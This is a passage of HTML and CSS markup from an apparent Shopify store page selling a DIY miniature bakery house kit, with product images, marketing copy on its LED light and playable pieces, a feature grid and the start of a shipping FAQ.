<img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855_b39f2ab9-68cd-48f1-84c5-07efe16d184d.jpg?v=1760361084&amp;width=1420" alt="Toy bread with bear face design in a wooden display case" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855_b39f2ab9-68cd-48f1-84c5-07efe16d184d.jpg?v=1760361084&amp;width=275 275w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855_b39f2ab9-68cd-48f1-84c5-07efe16d184d.jpg?v=1760361084&amp;width=550 550w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855_b39f2ab9-68cd-48f1-84c5-07efe16d184d.jpg?v=1760361084&amp;width=710 710w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855_b39f2ab9-68cd-48f1-84c5-07efe16d184d.jpg?v=1760361084&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Superior Quality Craftsmanship</h3><div class="rte"><p>Delight in the intricate craftsmanship of this stunning miniature house, where each detail reflects the passion for baking.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17765696471210__multicolumn_Rixqx6 gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521_1.jpg?v=1760361084&amp;width=1420" alt="Miniature bakery model with various items on a wooden surface" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521_1.jpg?v=1760361084&amp;width=275 275w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521_1.jpg?v=1760361084&amp;width=550 550w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521_1.jpg?v=1760361084&amp;width=710 710w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521_1.jpg?v=1760361084&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Perfect Home Decor</h3><div class="rte"><p>This exquisite miniature house is not just a hobby, it's a piece of home decor that will capture the hearts of everyone who sees it.</p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
    <div class="center mobile-hidden animate-item animate-item--child index-2"></div>
  </div>
</div>


</section><div id="shopify-section-template--17765696471210__image_with_text_TFRkDK" class="shopify-section section"><style data-shopify>.section-template--17765696471210__image_with_text_TFRkDK-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17765696471210__image_with_text_TFRkDK-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--17765696471210__image_with_text_TFRkDK.color-custom {
    --color-background: 152, 100, 30;
    --gradient-background: #98641e;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--17765696471210__image_with_text_TFRkDK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--17765696471210__image_with_text_TFRkDK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--17765696471210__image_with_text_TFRkDK-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--17765696471210__image_with_text_TFRkDK color-custom global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//diyative.com/cdn/shop/files/c76bf28f13e8c9e4f430482aa05fc280_tw_6e754895-0ae0-47ec-adb7-0caafbc2d5d9.webp?v=1760361390&amp;width=1500" alt="Miniature bakery model with various items and a warm glow." srcset="//diyative.com/cdn/shop/files/c76bf28f13e8c9e4f430482aa05fc280_tw_6e754895-0ae0-47ec-adb7-0caafbc2d5d9.webp?v=1760361390&amp;width=165 165w, //diyative.com/cdn/shop/files/c76bf28f13e8c9e4f430482aa05fc280_tw_6e754895-0ae0-47ec-adb7-0caafbc2d5d9.webp?v=1760361390&amp;width=360 360w, //diyative.com/cdn/shop/files/c76bf28f13e8c9e4f430482aa05fc280_tw_6e754895-0ae0-47ec-adb7-0caafbc2d5d9.webp?v=1760361390&amp;width=535 535w, //diyative.com/cdn/shop/files/c76bf28f13e8c9e4f430482aa05fc280_tw_6e754895-0ae0-47ec-adb7-0caafbc2d5d9.webp?v=1760361390&amp;width=750 750w, //diyative.com/cdn/shop/files/c76bf28f13e8c9e4f430482aa05fc280_tw_6e754895-0ae0-47ec-adb7-0caafbc2d5d9.webp?v=1760361390&amp;width=1070 1070w, //diyative.com/cdn/shop/files/c76bf28f13e8c9e4f430482aa05fc280_tw_6e754895-0ae0-47ec-adb7-0caafbc2d5d9.webp?v=1760361390&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1500px) 700px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--17765696471210__image_with_text_TFRkDK"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-custom color-scheme-template--17765696471210__image_with_text_TFRkDK content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#ffffff' >
                  <strong>Large Top LED Light</strong>
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>This miniature house kit comes with an enlarged top light, which makes the aesthetic effects and storage atmosphere greatly enhanced.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--17765696471210__image_with_text_UywQC4" class="shopify-section section"><style data-shopify>.section-template--17765696471210__image_with_text_UywQC4-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17765696471210__image_with_text_UywQC4-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--17765696471210__image_with_text_UywQC4.color-custom {
    --color-background: 152, 100, 30;
    --gradient-background: #98641e;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--17765696471210__image_with_text_UywQC4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--17765696471210__image_with_text_UywQC4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--17765696471210__image_with_text_UywQC4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--17765696471210__image_with_text_UywQC4 color-custom global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//diyative.com/cdn/shop/files/970519dca2be24c91730134e6cebf1e7_18646421-8117-49c2-90c5-9e5aeec988dd.webp?v=1760361428&amp;width=1500" alt="Miniature bakery display with toys and food items on a wooden counter." srcset="//diyative.com/cdn/shop/files/970519dca2be24c91730134e6cebf1e7_18646421-8117-49c2-90c5-9e5aeec988dd.webp?v=1760361428&amp;width=165 165w, //diyative.com/cdn/shop/files/970519dca2be24c91730134e6cebf1e7_18646421-8117-49c2-90c5-9e5aeec988dd.webp?v=1760361428&amp;width=360 360w, //diyative.com/cdn/shop/files/970519dca2be24c91730134e6cebf1e7_18646421-8117-49c2-90c5-9e5aeec988dd.webp?v=1760361428&amp;width=535 535w, //diyative.com/cdn/shop/files/970519dca2be24c91730134e6cebf1e7_18646421-8117-49c2-90c5-9e5aeec988dd.webp?v=1760361428&amp;width=750 750w, //diyative.com/cdn/shop/files/970519dca2be24c91730134e6cebf1e7_18646421-8117-49c2-90c5-9e5aeec988dd.webp?v=1760361428&amp;width=1070 1070w, //diyative.com/cdn/shop/files/970519dca2be24c91730134e6cebf1e7_18646421-8117-49c2-90c5-9e5aeec988dd.webp?v=1760361428&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1500px) 700px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--17765696471210__image_with_text_UywQC4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-custom color-scheme-template--17765696471210__image_with_text_UywQC4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#ffffff' >
                  <strong>Wide Range of Goods</strong>
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>This bakery has a classic bread section as well as a dessert cake section filled with a wide variety of french toast, mousse, muffin cake cookies and many more. All kinds of goods can be picked up at will and the cabinet doors can also be opened.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--17765696471210__image_with_text_QkjyP4" class="shopify-section section"><style data-shopify>.section-template--17765696471210__image_with_text_QkjyP4-padding {
    padding-top: 15px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17765696471210__image_with_text_QkjyP4-padding {
      padding-top: 20px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17765696471210__image_with_text_QkjyP4.color-custom {
    --color-background: 152, 100, 30;
    --gradient-background: #98641e;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--17765696471210__image_with_text_QkjyP4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--17765696471210__image_with_text_QkjyP4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners different-colors section-template--17765696471210__image_with_text_QkjyP4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--17765696471210__image_with_text_QkjyP4 color-custom global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911_d48a4126-f872-4263-b1fd-7da2da25fc1b.jpg?v=1760361578&amp;width=1500" alt="Two hands holding a small wooden model of a store with various items on a wooden surface." srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911_d48a4126-f872-4263-b1fd-7da2da25fc1b.jpg?v=1760361578&amp;width=165 165w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911_d48a4126-f872-4263-b1fd-7da2da25fc1b.jpg?v=1760361578&amp;width=360 360w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911_d48a4126-f872-4263-b1fd-7da2da25fc1b.jpg?v=1760361578&amp;width=535 535w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911_d48a4126-f872-4263-b1fd-7da2da25fc1b.jpg?v=1760361578&amp;width=750 750w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911_d48a4126-f872-4263-b1fd-7da2da25fc1b.jpg?v=1760361578&amp;width=1070 1070w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911_d48a4126-f872-4263-b1fd-7da2da25fc1b.jpg?v=1760361578&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1500px) 700px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--17765696471210__image_with_text_QkjyP4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-custom color-scheme-template--17765696471210__image_with_text_QkjyP4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#ffffff' >
                  <strong>Immersive Miniature Scene</strong>
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Rich playable miniature furniture and store furnishings with exquisite details will bring you an immersive DIY experience.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17765696471210__175923275997aa0d6f" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ATUJJbGpFWjRYTkFhd__loox_reviews_loox_dynamic_section_jVjm8c" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7950958035114"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><div id="shopify-section-template--17765696471210__ss_feature_13_UT8zBA" class="shopify-section">
<style data-shopify>@font-face {
  font-family: Quicksand;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//diyative.com/cdn/fonts/quicksand/quicksand_n5.8f86b119923a62b5ca76bc9a6fb25da7a7498802.woff2") format("woff2"),
       url("//diyative.com/cdn/fonts/quicksand/quicksand_n5.c31882e058f76d723a7b6b725ac3ca095b5a2a70.woff") format("woff");
}

  @font-face {
  font-family: Quicksand;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//diyative.com/cdn/fonts/quicksand/quicksand_n5.8f86b119923a62b5ca76bc9a6fb25da7a7498802.woff2") format("woff2"),
       url("//diyative.com/cdn/fonts/quicksand/quicksand_n5.c31882e058f76d723a7b6b725ac3ca095b5a2a70.woff") format("woff");
}

  @font-face {
  font-family: Quicksand;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//diyative.com/cdn/fonts/quicksand/quicksand_n4.bf8322a9d1da765aa396ad7b6eeb81930a6214de.woff2") format("woff2"),
       url("//diyative.com/cdn/fonts/quicksand/quicksand_n4.fa4cbd232d3483059e72b11f7239959a64c98426.woff") format("woff");
}

  
  .section-template--17765696471210__ss_feature_13_UT8zBA {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
  }
  
  .section-template--17765696471210__ss_feature_13_UT8zBA-settings {
    margin: 0 auto;
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .feature-heading-template--17765696471210__ss_feature_13_UT8zBA {
    text-align: center;
  }

  .feature-heading-template--17765696471210__ss_feature_13_UT8zBA * {
    margin: 0;
    font-size: 32px;
    color: #131313;
    line-height: 150%;
    text-transform: unset;
  }

  .feature-body-template--17765696471210__ss_feature_13_UT8zBA {
    margin-top: 22px;
  }

  .feature-image-template--17765696471210__ss_feature_13_UT8zBA {
    margin-top: 22px;
    border-radius: 0px;
    border: 0px solid #000000;
    overflow: hidden;
  }

  .feature-image-template--17765696471210__ss_feature_13_UT8zBA img,
  .feature-image-template--17765696471210__ss_feature_13_UT8zBA svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .feature-image-template--17765696471210__ss_feature_13_UT8zBA svg {
    background-color: #AEAEAE;
  }

  .feature-image-desktop-template--17765696471210__ss_feature_13_UT8zBA {
    display: none;
  }

  .feature-left-template--17765696471210__ss_feature_13_UT8zBA,
  .feature-right-template--17765696471210__ss_feature_13_UT8zBA {
    display: none;
  }

  .feature-item-template--17765696471210__ss_feature_13_UT8zBA {
    display: flex;
    flex-direction: column;
    align-items: center;
  }

  .feature-icon-template--17765696471210__ss_feature_13_UT8zBA {
    width: 40px;
    height: 40px;
  }

  .feature-icon-template--17765696471210__ss_feature_13_UT8zBA img,
  .feature-icon-template--17765696471210__ss_feature_13_UT8zBA svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .feature-icon-template--17765696471210__ss_feature_13_UT8zBA svg path {
    fill: #131313;
  }

  .feature-title-template--17765696471210__ss_feature_13_UT8zBA {
    margin: 0;
    margin-top: 8px;
    font-size: 16px;
    color: #131313;
    line-height: 130%;
    text-transform: uppercase;
    word-wrap: break-word;
    text-align: center;
  }

  .feature-text-template--17765696471210__ss_feature_13_UT8zBA {
    margin: 0;
    margin-top: 6px;
    font-size: 16px;
    color: #131313;
    line-height: 150%;
    text-transform: unset;
    word-wrap: break-word;
    text-align: center;
  }

  .feature-items-template--17765696471210__ss_feature_13_UT8zBA {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 30px;
  }
  
  @media(min-width: 1024px) {

    .section-template--17765696471210__ss_feature_13_UT8zBA {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--17765696471210__ss_feature_13_UT8zBA-settings {
      padding: 0 5rem;
      padding-top: 36px;
      padding-bottom: 36px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .feature-heading-template--17765696471210__ss_feature_13_UT8zBA {
      text-align: center;
    }

    .feature-heading-template--17765696471210__ss_feature_13_UT8zBA * {
      font-size: 52px;
    }

    .feature-body-template--17765696471210__ss_feature_13_UT8zBA {
      display: grid;
      margin-top: 24px;
      align-items: center;
      gap: 80px;
    }

    .feature-left-template--17765696471210__ss_feature_13_UT8zBA,
    .feature-right-template--17765696471210__ss_feature_13_UT8zBA {
      display: flex;
      flex-direction: column;
      gap: 50px;
      align-self: start;
    }

    .feature-image-template--17765696471210__ss_feature_13_UT8zBA {
      margin-top: 0px;
    }

    .feature-image-desktop-template--17765696471210__ss_feature_13_UT8zBA {
      display: block;
    }

    .feature-image-mobile-template--17765696471210__ss_feature_13_UT8zBA {
      display: none;
    }

    .feature-item-template--17765696471210__ss_feature_13_UT8zBA {
      align-items: center;
    }

    .feature-icon-template--17765696471210__ss_feature_13_UT8zBA {
      width: 100px;
      height: 100px;
    }

    .feature-title-template--17765696471210__ss_feature_13_UT8zBA {
      margin-top: 16px;
      font-size: 22px;
      text-align: center;
    }

    .feature-text-template--17765696471210__ss_feature_13_UT8zBA {
      margin-top: 10px;
      font-size: 16px;
      text-align: center;
    }

    .feature-items-template--17765696471210__ss_feature_13_UT8zBA {
      display: none;
    }
  }</style>
  <style>
    .section-template--17765696471210__ss_feature_13_UT8zBA-settings {
      max-width: 160rem;
    }
  </style>



  <style>
    .feature-heading-template--17765696471210__ss_feature_13_UT8zBA * {
      font-family: Quicksand, sans-serif;
      font-weight: 500;
      font-style: normal;
    }
  </style>



  <style>
    .feature-title-template--17765696471210__ss_feature_13_UT8zBA {
      font-family: Quicksand, sans-serif;
      font-weight: 500;
      font-style: normal;
    }
  </style>



  <style>
    .feature-text-template--17765696471210__ss_feature_13_UT8zBA {
      font-family: Quicksand, sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>



  <style>
    .feature-text-template--17765696471210__ss_feature_13_UT8zBA {
      display: none;
    }

    @media(min-width: 1024px) {
      .feature-text-template--17765696471210__ss_feature_13_UT8zBA {
        display: block;
      }
    }
  </style>



  <style>
    .feature-image-template--17765696471210__ss_feature_13_UT8zBA {
     aspect-ratio: 9.6/11; 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
     .feature-image-template--17765696471210__ss_feature_13_UT8zBA {
       aspect-ratio: 9.6/11; 
      } 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .feature-body-template--17765696471210__ss_feature_13_UT8zBA {
        grid-template-columns: 1fr 2fr 1fr;
      }
    }
  </style>


<div class="section-template--17765696471210__ss_feature_13_UT8zBA feature-template--17765696471210__ss_feature_13_UT8zBA" style="background-color:#ffffff; background-image: ;">
    <div class="section-template--17765696471210__ss_feature_13_UT8zBA-settings">
      

      
        <div class="feature-image-template--17765696471210__ss_feature_13_UT8zBA feature-image-mobile-template--17765696471210__ss_feature_13_UT8zBA">
          
            <img src="//diyative.com/cdn/shop/files/Untitled_design_cc1824bd-84fc-4e95-8171-4e612e6a971c.png?v=1759238092" alt="Person wearing a tin foil hat with various icons and symbols emerging from it, on a white background." loading="lazy">
          
        </div>
      
      
      <div class="feature-body-template--17765696471210__ss_feature_13_UT8zBA">

        <div class="feature-items-template--17765696471210__ss_feature_13_UT8zBA">
          
            <div class="feature-item-template--17765696471210__ss_feature_13_UT8zBA">
              
                <div class="feature-icon-template--17765696471210__ss_feature_13_UT8zBA">
                  
                    <img src="//diyative.com/cdn/shop/files/1_50e0a732-ced8-48d3-8602-aeca77091e9e.png?v=1759237977" alt="" loading="lazy">
                  
                </div>
              
                
                  <p class="feature-title-template--17765696471210__ss_feature_13_UT8zBA">CREATIVE FUN</p>
                

                
                  <p class="feature-text-template--17765696471210__ss_feature_13_UT8zBA">Enjoy hands-on projects that spark imagination and bring your ideas to life</p>
                
              </div>
          
            <div class="feature-item-template--17765696471210__ss_feature_13_UT8zBA">
              
                <div class="feature-icon-template--17765696471210__ss_feature_13_UT8zBA">
                  
                    <img src="//diyative.com/cdn/shop/files/2_d50bd92c-951f-4445-bab5-15c13df72326.png?v=1759237977" alt="" loading="lazy">
                  
                </div>
              
                
                  <p class="feature-title-template--17765696471210__ss_feature_13_UT8zBA">SKILL-BUILDING</p>
                

                
                  <p class="feature-text-template--17765696471210__ss_feature_13_UT8zBA">Boost focus, problem-solving, and fine motor skills with every build</p>
                
              </div>
          
            <div class="feature-item-template--17765696471210__ss_feature_13_UT8zBA">
              
                <div class="feature-icon-template--17765696471210__ss_feature_13_UT8zBA">
                  
                    <img src="//diyative.com/cdn/shop/files/3_ccccd776-03b3-4190-b486-ea1d9bc0a98d.png?v=1759237977" alt="" loading="lazy">
                  
                </div>
              
                
                  <p class="feature-title-template--17765696471210__ss_feature_13_UT8zBA">QUALITY MATERIALS</p>
                

                
                  <p class="feature-text-template--17765696471210__ss_feature_13_UT8zBA">Crafted with durable, safe, and eco-friendly components made to last</p>
                
              </div>
          
            <div class="feature-item-template--17765696471210__ss_feature_13_UT8zBA">
              
                <div class="feature-icon-template--17765696471210__ss_feature_13_UT8zBA">
                  
                    <img src="//diyative.com/cdn/shop/files/4_274cf0b9-bb7b-41a3-bfdf-1a2c97835bb0.png?v=1759237977" alt="" loading="lazy">
                  
                </div>
              
                
                  <p class="feature-title-template--17765696471210__ss_feature_13_UT8zBA">PERFECT FOR ALL AGES</p>
                

                
                  <p class="feature-text-template--17765696471210__ss_feature_13_UT8zBA">Ideal for kids, adults, and families looking to learn, relax, and create together</p>
                
              </div>
          
        </div>

        
        
        
        
        
        <div class="feature-left-template--17765696471210__ss_feature_13_UT8zBA">
          
            
              <div class="feature-item-template--17765696471210__ss_feature_13_UT8zBA">
              
                <div class="feature-icon-template--17765696471210__ss_feature_13_UT8zBA">
                  
                    <img src="//diyative.com/cdn/shop/files/1_50e0a732-ced8-48d3-8602-aeca77091e9e.png?v=1759237977" alt="" loading="lazy">
                  
                </div>
              
                
                  <p class="feature-title-template--17765696471210__ss_feature_13_UT8zBA">CREATIVE FUN</p>
                

                
                  <p class="feature-text-template--17765696471210__ss_feature_13_UT8zBA">Enjoy hands-on projects that spark imagination and bring your ideas to life</p>
                
              </div>
            
          
            
              <div class="feature-item-template--17765696471210__ss_feature_13_UT8zBA">
              
                <div class="feature-icon-template--17765696471210__ss_feature_13_UT8zBA">
                  
                    <img src="//diyative.com/cdn/shop/files/2_d50bd92c-951f-4445-bab5-15c13df72326.png?v=1759237977" alt="" loading="lazy">
                  
                </div>
              
                
                  <p class="feature-title-template--17765696471210__ss_feature_13_UT8zBA">SKILL-BUILDING</p>
                

                
                  <p class="feature-text-template--17765696471210__ss_feature_13_UT8zBA">Boost focus, problem-solving, and fine motor skills with every build</p>
                
              </div>
            
          
            
          
            
          
        </div>
        
          <div class="feature-image-template--17765696471210__ss_feature_13_UT8zBA feature-image-desktop-template--17765696471210__ss_feature_13_UT8zBA">
            
              <img src="//diyative.com/cdn/shop/files/Untitled_design_cc1824bd-84fc-4e95-8171-4e612e6a971c.png?v=1759238092" alt="Person wearing a tin foil hat with various icons and symbols emerging from it, on a white background." loading="lazy">
            
          </div>
        
        <div class="feature-right-template--17765696471210__ss_feature_13_UT8zBA">

          
            
          
            
          
            
              <div class="feature-item-template--17765696471210__ss_feature_13_UT8zBA">
              
                <div class="feature-icon-template--17765696471210__ss_feature_13_UT8zBA">
                  
                    <img src="//diyative.com/cdn/shop/files/3_ccccd776-03b3-4190-b486-ea1d9bc0a98d.png?v=1759237977" alt="" loading="lazy">
                  
                </div>
              
                
                  <p class="feature-title-template--17765696471210__ss_feature_13_UT8zBA">QUALITY MATERIALS</p>
                

                
                  <p class="feature-text-template--17765696471210__ss_feature_13_UT8zBA">Crafted with durable, safe, and eco-friendly components made to last</p>
                
              </div>
            
          
            
              <div class="feature-item-template--17765696471210__ss_feature_13_UT8zBA">
              
                <div class="feature-icon-template--17765696471210__ss_feature_13_UT8zBA">
                  
                    <img src="//diyative.com/cdn/shop/files/4_274cf0b9-bb7b-41a3-bfdf-1a2c97835bb0.png?v=1759237977" alt="" loading="lazy">
                  
                </div>
              
                
                  <p class="feature-title-template--17765696471210__ss_feature_13_UT8zBA">PERFECT FOR ALL AGES</p>
                

                
                  <p class="feature-text-template--17765696471210__ss_feature_13_UT8zBA">Ideal for kids, adults, and families looking to learn, relax, and create together</p>
                
              </div>
            
          
          
        </div>

          
                        
      </div>

      
                        
    </div>
</div>

</div><section id="shopify-section-template--17765696471210__collapsible_content_Xzbm7R" class="shopify-section section"><style data-shopify>.section-template--17765696471210__collapsible_content_Xzbm7R-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17765696471210__collapsible_content_Xzbm7R-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17765696471210__collapsible_content_Xzbm7R.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--17765696471210__collapsible_content_Xzbm7R.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--17765696471210__collapsible_content_Xzbm7R color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--17765696471210__collapsible_content_Xzbm7R-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Frequently Asked Questions
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you offer free shipping?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_DF8ya6-template--17765696471210__collapsible_content_Xzbm7R"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_DF8ya6-template--17765696471210__collapsible_content_Xzbm7R"
                  >
                    <p>Yes free worldwide shipping is available on all orders</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        When will i receive my order?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
